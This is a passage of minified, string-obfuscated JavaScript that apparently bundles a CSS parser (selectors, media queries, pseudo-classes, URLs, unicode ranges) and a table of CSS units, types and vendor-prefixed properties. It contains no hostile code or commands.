Bs(e){const n=t;this[n(1972)](Mt,e[n(2030)])}const Vs=t(492),Xs={name:String};function Zs(){const e=t,n=this[e(3026)];return this[e(2872)](Pt),{type:e(492),loc:this[e(2920)](n,this[e(3026)]),name:this[e(3076)](n+1)}}function Js(e){const n=t;this[n(1972)](Ot,"#"+e[n(2030)])}const Gs=46,Qs=t(1187),Ys={name:String};function Ks(){const e=t;let n=this[e(3026)],r=this[e(3292)](Mt);for(;this[e(1840)](Gs);)this[e(2872)](Ot),r+="."+this[e(3292)](Mt);return{type:e(1187),loc:this[e(2920)](n,this[e(3026)]),name:r}}function $s(e){const n=t;this[n(563)](e[n(2030)])}const ta=t(503),ea={children:[[t(1187)]]};function na(){const e=t,n=this[e(1016)]();for(this[e(2650)]();!this[e(2125)]&&(n[e(373)](this[e(1187)]()),this[e(3205)](0)===qt);)this[e(2650)](),this[e(1337)](),this[e(2650)]();return{type:e(503),loc:this[e(2263)](n),children:n}}function ra(e){const n=t;this[n(1286)](e,(()=>this[n(1972)](qt,",")))}const ia=t(2990),oa={modifier:[String,null],mediaType:[String,null],condition:[t(777),null]};function sa(){const e=t,n=this[e(3026)];let r=null,i=null,o=null;if(this[e(2650)](),this[e(2217)]===Mt&&this[e(3205)](1)!==Xt){const t=this[e(3292)](Mt),n=t[e(822)]();switch(e(1392)===n||e(1909)===n?(this[e(2650)](),r=n,i=this[e(3292)](Mt)):i=t,this[e(3205)](0)){case Mt:this[e(2650)](),this[e(2992)](e(2640)),o=this[e(777)](e(1214));break;case Jt:case Dt:case qt:case zt:break;default:this[e(1290)](e(1469))}}else switch(this[e(2217)]){case Mt:case Xt:case Et:o=this[e(777)](e(1214));break;case Jt:case Dt:case zt:break;default:this[e(1290)](e(1469))}return{type:e(2990),loc:this[e(2920)](n,this[e(3026)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(2838)]?(e[n(1691)]&&this[n(1972)](Mt,e[n(1691)]),this[n(1972)](Mt,e[n(2838)]),e[n(1363)]&&(this[n(1972)](Mt,n(2640)),this[n(2213)](e[n(1363)]))):e[n(1363)]&&this[n(2213)](e[n(1363)])}const ca=t(1191),la={children:[[t(2990)]]};function ua(){const e=t,n=this[e(1016)]();for(this[e(2650)]();!this[e(2125)]&&(n[e(373)](this[e(2990)]()),this[e(2217)]===qt);)this[e(1337)]();return{type:e(1191),loc:this[e(2263)](n),children:n}}function da(e){const n=t;this[n(1286)](e,(()=>this[n(1972)](qt,",")))}const ha=38,ma=t(990),fa={};function pa(){const e=t,n=this[e(3026)];return this[e(1140)](ha),{type:e(990),loc:this[e(2920)](n,this[e(3026)])}}function ga(){this[t(1972)](Ot,"&")}const ba=t(2727),wa={nth:[t(2881),t(1148)],selector:[t(1396),null]};function va(){const e=t;this[e(2650)]();const n=this[e(3026)];let r,i=n,o=null;return r=this[e(2624)](0,e(2195))||this[e(2624)](0,e(3083))?this[e(1148)]():this[e(2881)](),i=this[e(3026)],this[e(2650)](),this[e(2624)](0,"of")&&(this[e(1337)](),o=this[e(1396)](),i=this[e(3026)]),{type:e(2727),loc:this[e(2920)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2213)](e[n(2048)]),null!==e[n(3260)]&&(this[n(1972)](Mt,"of"),this[n(2213)](e[n(3260)]))}const xa=t(605),ka={value:String};function Aa(){const e=t;return{type:e(605),loc:this[e(2920)](this[e(3026)],this[e(2347)]),value:this[e(3292)](Lt)}}function _a(e){const n=t;this[n(1972)](Lt,e[n(2443)])}const Na=t(1832),Sa={value:String};function za(){const e=t,n=this[e(3026)];return this[e(1337)](),{type:e(1832),loc:this[e(2920)](n,this[e(3026)]),value:this[e(3076)](n)}}function Ma(e){const n=t;this[n(563)](e[n(2443)])}const Ea=t(2933),Ta={children:[[]]};function Pa(e,n){const r=t,i=this[r(3026)];let o=null;return this[r(2872)](Xt),o=e[r(1455)](this,n),this[r(2125)]||this[r(2872)](Zt),{type:r(2933),loc:this[r(2920)](i,this[r(3026)]),children:o}}function Ca(e){const n=t;this[n(1972)](Xt,"("),this[n(1286)](e),this[n(1972)](Zt,")")}const ja=t(1707),Oa={value:String};function La(){const e=t;return{type:e(1707),loc:this[e(2920)](this[e(3026)],this[e(2347)]),value:this[e(699)](It)}}function Ia(e){const n=t;this[n(1972)](It,e[n(2443)]+"%")}const Ua=t(2448),Wa=t(3019),Ra={name:String,children:[[t(2155)],null]};function Ha(){const e=t,n=this[e(3026)];let r,i,o=null;return this[e(2872)](Ft),this[e(2217)]===Et?(r=this[e(2674)](),i=r[e(822)](),this[e(2526)](0)==Zt?o=this[e(1016)]():hasOwnProperty[e(1455)](this[e(780)],i)?(this[e(2650)](),o=this[e(780)][i][e(1455)](this),this[e(2650)]()):(o=this[e(1016)](),o[e(373)](this[e(2155)](null,!1))),this[e(2872)](Zt)):r=this[e(3292)](Mt),{type:e(2448),loc:this[e(2920)](n,this[e(3026)]),name:r,children:o}}function Fa(e){const n=t;this[n(1972)](Ft,":"),null===e[n(1286)]?this[n(1972)](Mt,e[n(2030)]):(this[n(1972)](Et,e[n(2030)]+"("),this[n(1286)](e),this[n(1972)](Zt,")"))}const Da=t(1379),qa=t(3019),Ba={name:String,children:[[t(2155)],null]};function Va(){const e=t,n=this[e(3026)];let r,i,o=null;return this[e(2872)](Ft),this[e(2872)](Ft),this[e(2217)]===Et?(r=this[e(2674)](),i=r[e(822)](),this[e(2526)](0)==Zt?o=this[e(1016)]():hasOwnProperty[e(1455)](this[e(780)],i)?(this[e(2650)](),o=this[e(780)][i][e(1455)](this),this[e(2650)]()):(o=this[e(1016)](),o[e(373)](this[e(2155)](null,!1))),this[e(2872)](Zt)):r=this[e(3292)](Mt),{type:e(1379),loc:this[e(2920)](n,this[e(3026)]),name:r,children:o}}function Xa(e){const n=t;this[n(1972)](Ft,":"),this[n(1972)](Ft,":"),null===e[n(1286)]?this[n(1972)](Mt,e[n(2030)]):(this[n(1972)](Et,e[n(2030)]+"("),this[n(1286)](e),this[n(1972)](Zt,")"))}const Za=47;function Ja(){const e=t;switch(this[e(2650)](),this[e(2217)]){case Lt:return this[e(605)]();case Et:return this[e(2761)](this[e(2100)],this[e(479)][e(1124)]);default:this[e(1290)](e(1139))}}const Ga=t(2180),Qa={left:[t(605),t(2761)],right:[t(605),t(2761),null]};function Ya(){const e=t,n=this[e(3026)],r=Ja[e(1455)](this);let i=null;return this[e(2650)](),this[e(1840)](Za)&&(this[e(1140)](Za),i=Ja[e(1455)](this)),{type:e(2180),loc:this[e(2920)](n,this[e(3026)]),left:r,right:i}}function Ka(e){const n=t;this[n(2213)](e[n(3075)]),this[n(1972)](Ot,"/"),e[n(992)]?this[n(2213)](e[n(992)]):this[n(2213)](Lt,1)}function $a(){const e=t;return this[e(3018)]>0&&this[e(2367)](-1)===Wt?this[e(3018)]>1?this[e(2960)](this[e(3018)]-1):this[e(2392)]:this[e(3026)]}const tc=t(2155),ec={value:String};function nc(e,n){const r=t,i=this[r(2960)](this[r(3018)]);let o;return this[r(1387)](this[r(3018)],e||this[r(2698)]),o=n&&this[r(3026)]>i?$a[r(1455)](this):this[r(3026)],{type:r(2155),loc:this[r(2920)](i,o),value:this[r(706)](i,o)}}function rc(e){const n=t;this[n(563)](e[n(2443)])}function ic(){const e=t;return this[e(2155)](this[e(1642)],!0)}function oc(){const e=t,n=this[e(1396)]();return e(2155)!==n[e(3009)]&&!1===this[e(2125)]&&this[e(2217)]!==Jt&&this[e(1290)](),n}const sc=t(3166),ac=t(775),cc={prelude:[t(1396),t(2155)],block:[t(2999)]};function lc(){const e=t,n=this[e(3018)],r=this[e(3026)];let i,o;return i=this[e(458)]?this[e(1845)](oc,ic):ic[e(1455)](this,n),o=this[e(2999)](!0),{type:e(3166),loc:this[e(2920)](r,this[e(3026)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2213)](e[n(1249)]),this[n(2213)](e[n(2334)])}const dc=t(2284),hc={root:[t(1396),t(2155),null],limit:[t(1396),t(2155),null]};function mc(){const e=t;let n=null,r=null;this[e(2650)]();const i=this[e(3026)];return this[e(2217)]===Xt&&(this[e(1337)](),this[e(2650)](),n=this[e(1845)](this[e(1396)],(()=>this[e(2155)](!1,!0))),this[e(2650)](),this[e(2872)](Zt)),this[e(2526)](0)===Mt&&(this[e(2650)](),this[e(2992)]("to"),this[e(2650)](),this[e(2872)](Xt),this[e(2650)](),r=this[e(1845)](this[e(1396)],(()=>this[e(2155)](!1,!0))),this[e(2650)](),this[e(2872)](Zt)),{type:e(2284),loc:this[e(2920)](i,this[e(3026)]),root:n,limit:r}}function fc(e){const n=t;e[n(1540)]&&(this[n(1972)](Xt,"("),this[n(2213)](e[n(1540)]),this[n(1972)](Zt,")")),e[n(2545)]&&(this[n(1972)](Mt,"to"),this[n(1972)](Xt,"("),this[n(2213)](e[n(2545)]),this[n(1972)](Zt,")"))}const pc=t(2682),gc={children:[[t(928),t(492),t(1418),t(2697),t(2448),t(1379),t(2144)]]};function bc(){const e=t,n=this[e(2100)](this[e(479)][e(2682)]);return null===this[e(1500)](n)&&this[e(1290)](e(1816)),{type:e(2682),loc:this[e(2263)](n),children:n}}function wc(e){this[t(1286)](e)}const vc=t(1396),yc=t(3260),xc={children:[[t(2682),t(2155)]]};function kc(){const e=t,n=this[e(1016)]();for(;!this[e(2125)]&&(n[e(373)](this[e(2682)]()),this[e(2217)]===qt);)this[e(1337)]();return{type:e(1396),loc:this[e(2263)](n),children:n}}function Ac(e){const n=t;this[n(1286)](e,(()=>this[n(1972)](qt,",")))}const _c=92,Nc=34,Sc=39;function zc(e){const n=t,r=e[n(2267)],i=e[n(1406)](0),o=i===Nc||i===Sc?1:0,s=1===o&&r>1&&e[n(1406)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1406)](t);if(i===_c){if(t===s){t!==r-1&&(a=e[n(2487)](t+1));break}if(i=e[n(1406)](++t),se(_c,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(706)](r+1,i))}else 13===i&&10===e[n(1406)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(767),Ec={value:String};function Tc(){const e=t;return{type:e(767),loc:this[e(2920)](this[e(3026)],this[e(2347)]),value:zc(this[e(3292)](Ct))}}function Pc(e){const n=t;this[n(1972)](Ct,function(t){const e=n,r=Nc;let i="",o=!1;for(let n=0;n<t[e(2267)];n++){const s=t[e(1406)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2061)](16),o=!0):s===r||s===_c?(i+="\\"+t[e(2516)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2516)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2443)]))}const Cc=33;function jc(){return this[t(2155)](null,!1)}const Oc=t(420),Lc=t(3293),Ic={children:[[t(2627),t(1891),t(2342),t(806),t(3166),t(2155)]]};function Uc(){const e=t,n=this[e(3026)],r=this[e(1016)]();let i;for(;!this[e(2125)];){switch(this[e(2217)]){case Wt:this[e(1337)]();continue;case Qt:if(this[e(1406)](this[e(3026)]+2)!==Cc){this[e(1337)]();continue}i=this[e(2627)]();break;case Rt:i=this[e(1891)]();break;case Ht:i=this[e(2342)]();break;case Tt:i=this[e(1845)](this[e(806)],jc);break;default:i=this[e(1845)](this[e(3166)],jc)}r[e(373)](i)}return{type:e(420),loc:this[e(2920)](n,this[e(3026)]),children:r}}function Wc(e){this[t(1286)](e)}const Rc=t(1922),Hc={declaration:t(2651)};function Fc(){const e=t,n=this[e(3026)];this[e(2872)](Xt),this[e(2650)]();const r=this[e(2651)]();return this[e(2125)]||this[e(2872)](Zt),{type:e(1922),loc:this[e(2920)](n,this[e(3026)]),declaration:r}}function Dc(e){const n=t;this[n(1972)](Xt,"("),this[n(2213)](e[n(2245)]),this[n(1972)](Zt,")")}const qc=42,Bc=124;function Vc(){const e=t;this[e(2217)]!==Mt&&!1===this[e(1840)](qc)&&this[e(1290)](e(356)),this[e(1337)]()}const Xc=t(928),Zc={name:String};function Jc(){const e=t,n=this[e(3026)];return this[e(1840)](Bc)?(this[e(1337)](),Vc[e(1455)](this)):(Vc[e(1455)](this),this[e(1840)](Bc)&&(this[e(1337)](),Vc[e(1455)](this))),{type:e(928),loc:this[e(2920)](n,this[e(3026)]),name:this[e(3076)](n)}}function Gc(e){const n=t;this[n(563)](e[n(2030)])}const Qc=43,Yc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(3026)]+e;t<this[r(2347)];t++){const o=this[r(1406)](t);if(o===Yc&&n&&0!==i)return $c[r(1455)](this,e+i+1,!1),-1;$t(o)||this[r(1290)](n&&0!==i?r(454)+(i<6?r(2665):"")+r(2137):r(i<6?885:639),t),++i>6&&this[r(1290)](r(1911),t)}return this[r(1337)](),i}function tl(e){const n=t;let r=0;for(;this[n(1840)](Kc);)++r>e&&this[n(1290)](n(1129)),this[n(1337)]()}function el(e){const n=t;this[n(1406)](this[n(3026)])!==e&&this[n(1290)](n(e===Qc?2840:454)+n(2137))}function nl(){const e=t;let n=0;switch(this[e(2217)]){case Lt:if(n=$c[e(1455)](this,1,!0),this[e(1840)](Kc)){tl[e(1455)](this,6-n);break}if(this[e(2217)]===Ut||this[e(2217)]===Lt){el[e(1455)](this,Yc),$c[e(1455)](this,1,!1);break}break;case Ut:n=$c[e(1455)](this,1,!0),n>0&&tl[e(1455)](this,6-n);break;default:if(this[e(1140)](Qc),this[e(2217)]===Mt){n=$c[e(1455)](this,0,!0),n>0&&tl[e(1455)](this,6-n);break}if(this[e(1840)](Kc)){this[e(1337)](),tl[e(1455)](this,5);break}this[e(1290)](e(2860))}}const rl=t(867),il={value:String};function ol(){const e=t,n=this[e(3026)];return this[e(2992)]("u"),nl[e(1455)](this),{type:e(867),loc:this[e(2920)](n,this[e(3026)]),value:this[e(3076)](n)}}function sl(e){const n=t;this[n(563)](e[n(2443)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(2199),fl={value:String};function pl(){const e=t,n=this[e(3026)];let r;switch(this[e(2217)]){case jt:r=function(t){const n=e,r=t[n(2267)];let i=4,o=t[n(1406)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(1406)](i));)i++;for(;i<o&&oe(t[n(1406)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1406)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(2487)](e+1));break}if(i=t[n(1406)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(706)](r+1,i))}else 13===i&&10===t[n(1406)](e+1)&&e++}else s+=t[e]}return s}(this[e(3292)](jt));break;case Et:this[e(1899)](this[e(3026)],this[e(2347)],e(2312))||this[e(1290)](e(2355)),this[e(2872)](Et),this[e(2650)](),r=zc(this[e(3292)](Ct)),this[e(2650)](),this[e(2125)]||this[e(2872)](Zt);break;default:this[e(1290)](e(2188))}return{type:e(2199),loc:this[e(2920)](n,this[e(3026)]),value:r}}function gl(e){const n=t;this[n(1972)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2267)];n++){const o=t[e(1406)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2061)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(2516)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2516)](n),i=!1):r+="�"}return e(2312)+r+")"}(e[n(2443)]))}const bl=t(1124),wl={children:[[]]};function vl(){const e=t,n=this[e(3026)],r=this[e(2100)](this[e(479)][e(1124)]);return{type:e(1124),loc:this[e(2920)](n,this[e(3026)]),children:r}}function yl(e){this[t(1286)](e)}const xl=Object[t(1799)]({type:t(3301),loc:null,value:" "}),kl=t(3301),Al={value:String};function _l(){return this[t(2872)](Wt),xl}function Nl(e){const n=t;this[n(1972)](Wt,e[n(2443)])}const Sl={generic:!0,cssWideKeywords:An,generic:!0,cssWideKeywords:[t(1639),t(970),t(2453),t(2796),t(2720)],units:{angle:[t(455),t(513),t(938),t(1882)],decibel:["db"],flex:["fr"],frequency:["hz",t(2489)],length:["cm","mm","q","in","pt","pc","px","em",t(1806),"ex",t(1705),t(1587),t(2968),"ch",t(2559),"ic",t(2117),"lh",t(2819),"vw",t(2800),t(1612),t(2504),"vh",t(1568),t(3147),t(692),"vi",t(1557),t(3431),t(1459),"vb",t(3090),t(1850),t(1270),t(1288),t(1398),t(461),t(2060),t(2358),t(3299),t(1281),t(1994),t(1474),t(1979),t(676),t(3067),t(2331),t(2220)],resolution:[t(702),t(3355),t(1626),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2643),"absolute-size":t(858),"acos()":t(854),"alpha-value":t(433),"angle-percentage":t(348),"angular-color-hint":t(2889),"angular-color-stop":t(2163),"angular-color-stop-list":t(440),"animateable-feature":t(1878),"asin()":t(404),"atan()":t(2073),"atan2()":t(3114),attachment:t(3154),"attr()":t(409),"attr-matcher":t(2069),"attr-modifier":t(1515),"attribute-selector":t(2400),"auto-repeat":t(874),"auto-track-list":t(1981),axis:t(2784),"baseline-position":t(1769),"basic-shape":t(3372),"bg-image":t(2588),"bg-layer":t(1243),"bg-position":t(2396),"bg-size":t(1068),"blur()":t(2025),"blend-mode":t(2384),box:t(829),"brightness()":t(633),"calc()":t(2306),"calc-sum":t(1674),"calc-product":t(2260),"calc-value":t(737),"calc-constant":t(2623),"cf-final-image":t(393),"cf-mixing-image":t(2379),"circle()":t(2179),"clamp()":t(1488),"class-selector":t(3341),"clip-source":t(2837),color:t(2836),"color-stop":t(1043),"color-stop-angle":t(538),"color-stop-length":t(669),"color-stop-list":t(472),"color-interpolation-method":t(2098),combinator:t(1644),"common-lig-values":t(3138),"compat-auto":t(2215),"composite-style":t(2690),"compositing-operator":t(3015),"compound-selector":t(2477),"compound-selector-list":t(2797),"complex-selector":t(2010),"complex-selector-list":t(3425),"conic-gradient()":t(2102),"contextual-alt-values":t(2869),"content-distribution":t(411),"content-list":t(1262),"content-position":t(2833),"content-replacement":t(902),"contrast()":t(2592),"cos()":t(1743),counter:t(2222),"counter()":t(1292),"counter-name":t(825),"counter-style":t(1593),"counter-style-name":t(825),"counters()":t(1863),"cross-fade()":t(2197),"cubic-bezier-timing-function":t(2944),"deprecated-system-color":t(1579),"discretionary-lig-values":t(2275),"display-box":t(511),"display-inside":t(1783),"display-internal":t(2622),"display-legacy":t(1429),"display-listitem":t(975),"display-outside":t(1907),"drop-shadow()":t(672),"east-asian-variant-values":t(2478),"east-asian-width-values":t(1527),"element()":t(1926),"ellipse()":t(2430),"ending-shape":t(1746),"env()":t(2778),"exp()":t(2724),"explicit-track-list":t(2831),"family-name":t(1732),"feature-tag-value":t(728),"feature-type":t(2361),"feature-value-block":t(2105),"feature-value-block-list":t(349),"feature-value-declaration":t(763),"feature-value-declaration-list":t(2034),"feature-value-name":t(825),"fill-rule":t(2572),"filter-function":t(540),"filter-function-list":t(398),"final-bg-layer":t(1837),"fixed-breadth":t(2536),"fixed-repeat":t(3286),"fixed-size":t(405),"font-stretch-absolute":t(1157),"font-variant-css21":t(1094),"font-weight-absolute":t(2205),"frequency-percentage":t(2202),"general-enclosed":t(2045),"generic-family":t(2008),"generic-name":t(1328),"geometry-box":t(3167),gradient:t(2609),"grayscale()":t(2940),"grid-line":t(556),"historical-lig-values":t(2524),"hsl()":t(3137),"hsla()":t(3328),hue:t(1404),"hue-rotate()":t(3046),"hue-interpolation-method":t(2912),"hwb()":t(1830),"hypot()":t(3086),image:t(2211),"image()":t(1327),"image-set()":t(1533),"image-set-option":t(961),"image-src":t(1499),"image-tags":t(3134),"inflexible-breadth":t(499),"inset()":t(3387),"invert()":t(2131),"keyframes-name":t(1004),"keyframe-block":t(2357),"keyframe-block-list":t(3139),"keyframe-selector":t(3265),"lab()":t(515),"layer()":t(406),"layer-name":t(2108),"lch()":t(1464),"leader()":t(3326),"leader-type":t(3116),"length-percentage":t(2798),"light-dark()":t(1984),"line-names":t(2678),"line-name-list":t(1354),"line-style":t(2625),"line-width":t(598),"linear-color-hint":t(2536),"linear-color-stop":t(1618),"linear-gradient()":t(2158),"log()":t(1385),"mask-layer":t(790),"mask-position":t(2911),"mask-reference":t(3427),"mask-source":t(2837),"masking-mode":t(3113),"matrix()":t(824),"matrix3d()":t(1556),"max()":t(1143),"media-and":t(1161),"media-condition":t(577),"media-condition-without-or":t(947),"media-feature":t(2343),"media-in-parens":t(2083),"media-not":t(2544),"media-or":t(1595),"media-query":t(1185),"media-query-list":t(1468),"media-type":t(465),"mf-boolean":t(3020),"mf-name":t(465),"mf-plain":t(1414),"mf-range":t(590),"mf-value":t(931),"min()":t(2106),"minmax()":t(3227),"mod()":t(2169),"name-repeat":t(3411),"named-color":t(3119),"namespace-prefix":t(465),"ns-prefix":t(2844),"number-percentage":t(433),"numeric-figure-values":t(1285),"numeric-fraction-values":t(1484),"numeric-spacing-values":t(3335),nth:t(1931),"opacity()":t(1320),"overflow-position":t(3378),"outline-radius":t(2798),"page-body":t(2206),"page-margin-box":t(1715),"page-margin-box-type":t(2090),"page-selector-list":t(1676),"page-selector":t(665),"page-size":t(1667),"path()":t(3094),"paint()":t(1119),"perspective()":t(655),"polygon()":t(2847),"polar-color-space":t(644),position:t(2935),"pow()":t(1962),"pseudo-class-selector":t(1571),"pseudo-element-selector":t(1309),"pseudo-page":t(2080),quote:t(3051),"radial-gradient()":t(2862),ratio:t(3175),"ray()":t(2856),"ray-size":t(1927),"rectangular-color-space":t(2701),"relative-selector":t(3239),"relative-selector-list":t(382),"relative-size":t(2099),"rem()":t(907),"repeat-style":t(2821),"repeating-conic-gradient()":t(3158),"repeating-linear-gradient()":t(1772),"repeating-radial-gradient()":t(419),"reversed-counter-name":t(1172),"rgb()":t(937),"rgba()":t(3109),"rotate()":t(2518),"rotate3d()":t(2714),"rotateX()":t(1417),"rotateY()":t(395),"rotateZ()":t(1147),"round()":t(1160),"rounding-strategy":t(1227),"saturate()":t(1768),"scale()":t(1534),"scale3d()":t(1284),"scaleX()":t(1391),"scaleY()":t(1630),"scaleZ()":t(2635),"scroll()":t(2950),scroller:t(881),"self-position":t(424),"shape-radius":t(1551),"sign()":t(1154),"skew()":t(984),"skewX()":t(3155),"skewY()":t(2246),"sepia()":t(2977),shadow:t(2618),"shadow-t":t(2571),shape:t(3416),"shape-box":t(1165),"side-or-corner":t(3384),"sin()":t(3255),"single-animation":t(1141),"single-animation-direction":t(2700),"single-animation-fill-mode":t(558),"single-animation-iteration-count":t(2470),"single-animation-play-state":t(1491),"single-animation-timeline":t(1106),"single-transition":t(3412),"single-transition-property":t(1709),size:t(1646),"sqrt()":t(1082),"step-position":t(1873),"step-timing-function":t(2003),"subclass-selector":t(1658),"supports-condition":t(3282),"supports-in-parens":t(3233),"supports-feature":t(2502),"supports-decl":t(1234),"supports-selector-fn":t(3295),symbol:t(3380),"system-color":t(1854),"tan()":t(1101),target:t(2049),"target-counter()":t(1885),"target-counters()":t(487),"target-text()":t(1547),"time-percentage":t(1574),"timeline-range-name":t(3174),"easing-function":t(2582),"track-breadth":t(857),"track-list":t(2703),"track-repeat":t(3405),"track-size":t(1452),"transform-function":t(1201),"transform-list":t(936),"transition-behavior-value":t(2281),"translate()":t(2241),"translate3d()":t(1088),"translateX()":t(2852),"translateY()":t(2280),"translateZ()":t(2469),"type-or-unit":t(684),"type-selector":t(2902),"var()":t(3121),"view()":t(1701),"viewport-length":t(2841),"visual-box":t(2225),"wq-name":t(3334),"-legacy-gradient":t(1668),"-legacy-linear-gradient":t(614),"-legacy-repeating-linear-gradient":t(819),"-legacy-linear-gradient-arguments":t(3266),"-legacy-radial-gradient":t(1529),"-legacy-repeating-radial-gradient":t(533),"-legacy-radial-gradient-arguments":t(856),"-legacy-radial-gradient-size":t(1965),"-legacy-radial-gradient-shape":t(1746),"-non-standard-font":t(3126),"-non-standard-color":t(2599),"-non-standard-image-rendering":t(1494),"-non-standard-overflow":t(502),"-non-standard-size":t(1128),"-webkit-gradient()":t(1714),"-webkit-gradient-color-stop":t(579),"-webkit-gradient-point":t(1450),"-webkit-gradient-radius":t(2798),"-webkit-gradient-type":t(658),"-webkit-mask-box-repeat":t(3190),"-ms-filter-function-list":t(3401),"-ms-filter-function":t(1611),"-ms-filter-function-progid":t(2970),"-ms-filter-function-legacy":t(1521),"absolute-color-base":t(3270),"absolute-color-function":t(535),age:t(2729),"anchor-name":t(602),"attr-name":t(431),"attr-fallback":t(1733),"bg-clip":t(2136),bottom:t(2164),"container-name":t(825),"container-condition":t(773),"coord-box":t(1111),"generic-voice":t(2597),gender:t(1318),"generic-script-specific":t(3112),"generic-complete":t(613),"generic-incomplete":t(744),"-non-standard-generic-family":t(2465),left:t(2164),"color-base":t(2692),"color-function":t(535),"device-cmyk()":t(1818),"legacy-device-cmyk-syntax":t(2282),"modern-device-cmyk-syntax":t(2239),"cmyk-component":t(1758),"color-mix()":t(1545),"color-space":t(1044),"custom-color-space":t(602),paint:t(745),"palette-identifier":t(602),right:t(2164),"scope-start":t(3159),"scope-end":t(3159),"forgiving-selector-list":t(1381),"forgiving-relative-selector-list":t(2583),"selector-list":t(2781),"complex-real-selector-list":t(2835),"simple-selector-list":t(2827),"relative-real-selector-list":t(3277),"complex-selector-unit":t(1135),"complex-real-selector":t(3404),"relative-real-selector":t(3308),"pseudo-compound-selector":t(749),"simple-selector":t(889),"legacy-pseudo-element-selector":t(3200),"single-animation-composition":t(851),"svg-length":t(1263),"svg-writing-mode":t(2555),top:t(2164),x:t(571),y:t(571),declaration:t(2485),"declaration-list":t(2715),url:t(2910),"url-modifier":t(2543),"number-zero-one":t(3073),"number-one-or-greater":t(2473),"color()":t(362),"colorspace-params":t(2094),"predefined-rgb-params":t(1151),"predefined-rgb":t(1766),"xyz-params":t(1416),"xyz-space":t(823),"oklab()":t(2412),"oklch()":t(2161),"offset-path":t(1002),"rect()":t(2639),"xywh()":t(347),"query-in-parens":t(1218),"size-feature":t(789),"style-feature":t(1767),"style-query":t(415),"style-condition":t(1536),"style-in-parens":t(2540),"-non-standard-display":t(2660),"inset-area":t(1011),"position-area":t(2196),"anchor()":t(2171),"anchor-side":t(475),"anchor-size()":t(2981),"anchor-size":t(2619),"anchor-element":t(602),"try-size":t(2338),"try-tactic":t(587),"font-variant-css2":t(2087),"font-width-css3":t(2059),"system-family-name":t(2789)},properties:{"--*":t(3329),"-ms-accelerator":t(1925),"-ms-block-progression":t(2467),"-ms-content-zoom-chaining":t(2279),"-ms-content-zooming":t(2766),"-ms-content-zoom-limit":t(932),"-ms-content-zoom-limit-max":t(3215),"-ms-content-zoom-limit-min":t(3215),"-ms-content-zoom-snap":t(2671),"-ms-content-zoom-snap-points":t(1677),"-ms-content-zoom-snap-type":t(998),"-ms-filter":t(2868),"-ms-flow-from":t(1608),"-ms-flow-into":t(1608),"-ms-grid-columns":t(1340),"-ms-grid-rows":t(1340),"-ms-high-contrast-adjust":t(1081),"-ms-hyphenate-limit-chars":t(570),"-ms-hyphenate-limit-lines":t(1248),"-ms-hyphenate-limit-zone":t(3435),"-ms-ime-align":t(486),"-ms-overflow-style":t(2389),"-ms-scrollbar-3dlight-color":t(1130),"-ms-scrollbar-arrow-color":t(1130),"-ms-scrollbar-base-color":t(1130),"-ms-scrollbar-darkshadow-color":t(1130),"-ms-scrollbar-face-color":t(1130),"-ms-scrollbar-highlight-color":t(1130),"-ms-scrollbar-shadow-color":t(1130),"-ms-scrollbar-track-color":t(1130),"-ms-scroll-chaining":t(2373),"-ms-scroll-limit":t(718),"-ms-scroll-limit-x-max":t(1765),"-ms-scroll-limit-x-min":t(2174),"-ms-scroll-limit-y-max":t(1765),"-ms-scroll-limit-y-min":t(2174),"-ms-scroll-rails":t(2863),"-ms-scroll-snap-points-x":t(2963),"-ms-scroll-snap-points-y":t(2963),"-ms-scroll-snap-type":t(998),"-ms-scroll-snap-x":t(2608),"-ms-scroll-snap-y":t(876),"-ms-scroll-translation":t(1516),"-ms-text-autospace":t(3047),"-ms-touch-select":t(2145),"-ms-user-select":t(2607),"-ms-wrap-flow":t(2668),"-ms-wrap-margin":t(2174),"-ms-wrap-through":t(2680),"-moz-appearance":t(675),"-moz-binding":t(2927),"-moz-border-bottom-colors":t(2590),"-moz-border-left-colors":t(2590),"-moz-border-right-colors":t(2590),"-moz-border-top-colors":t(2590),"-moz-context-properties":t(1609),"-moz-float-edge":t(2395),"-moz-force-broken-image-icon":t(2191),"-moz-image-region":t(1721),"-moz-orient":t(864),"-moz-outline-radius":t(2002),"-moz-outline-radius-bottomleft":t(3358),"-moz-outline-radius-bottomright":t(3358),"-moz-outline-radius-topleft":t(3358),"-moz-outline-radius-topright":t(3358),"-moz-stack-sizing":t(3248),"-moz-text-blink":t(456),"-moz-user-focus":t(664),"-moz-user-input":t(1553),"-moz-user-modify":t(1892),"-moz-window-dragging":t(2189),"-moz-window-shadow":t(2480),"-webkit-appearance":t(3400),"-webkit-border-before":t(2445),"-webkit-border-before-color":t(1130),"-webkit-border-before-style":t(1465),"-webkit-border-before-width":t(772),"-webkit-box-reflect":t(2736),"-webkit-line-clamp":t(1738),"-webkit-mask":t(1092),"-webkit-mask-attachment":t(1109),"-webkit-mask-clip":t(410),"-webkit-mask-composite":t(2768),"-webkit-mask-image":t(1355),"-webkit-mask-origin":t(1394),"-webkit-mask-position":t(1282),"-webkit-mask-position-x":t(2204),"-webkit-mask-position-y":t(2289),"-webkit-mask-repeat":t(1619),"-webkit-mask-repeat-x":t(1960),"-webkit-mask-repeat-y":t(1960),"-webkit-mask-size":t(2055),"-webkit-overflow-scrolling":t(1336),"-webkit-tap-highlight-color":t(1130),"-webkit-text-fill-color":t(1130),"-webkit-text-stroke":t(2088),"-webkit-text-stroke-color"